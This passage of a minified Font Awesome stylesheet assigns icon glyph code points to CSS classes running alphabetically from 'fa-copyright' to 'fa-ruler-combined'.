\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"